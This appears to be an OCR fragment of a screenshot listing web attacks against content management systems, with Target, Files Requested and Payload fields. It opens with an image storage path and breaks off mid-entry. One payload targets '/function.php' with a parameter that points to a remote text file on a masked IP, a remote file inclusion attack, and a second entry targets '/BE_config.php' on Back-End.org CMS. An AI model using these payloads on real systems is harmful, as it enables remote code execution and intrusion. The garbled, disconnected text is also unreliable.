
/function.php
Payload
XXX.XXX.XX.XXX
gbpfad=http://
/~lisir/M.txt?
&/
12. Back-End.org CMS
Target
Back-End.org CMS
Files Requested
/BE_config.php
Payload